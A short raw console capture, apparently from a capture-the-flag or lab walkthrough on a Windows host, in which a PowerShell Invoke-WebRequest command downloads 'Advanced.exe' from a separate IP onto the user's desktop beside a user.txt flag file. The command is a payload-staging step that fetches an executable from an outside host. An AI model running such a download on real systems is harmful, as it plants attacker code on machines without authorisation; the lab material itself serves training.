 C:\Users\bill\Desktop>powershell -c "Invoke-WebRequest -Uri 'http://10.8.80.159/Advanced.exe' -OutFile 'C:\Users\bill\Desktop\Advanced.exe'"
powershell -c "Invoke-WebRequest -Uri 'http://10.8.80.159/Advanced.exe' -OutFile 'C:\Users\bill\Desktop\Advanced.exe'"
C:\Users\bill\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 2E4A-906A
Directory of C:\Users\bill\Desktop
03/29/2021  12:47 PM    <DIR>          .
03/29/2021  12:47 PM    <DIR>          ..
03/29/2021  12:47 PM            73,802 Advanced.exe
09/27/2019  05:42 AM                70 user.txt
2 File(s)         73,872 bytes
2 Dir(s)  44,155,330,560 bytes free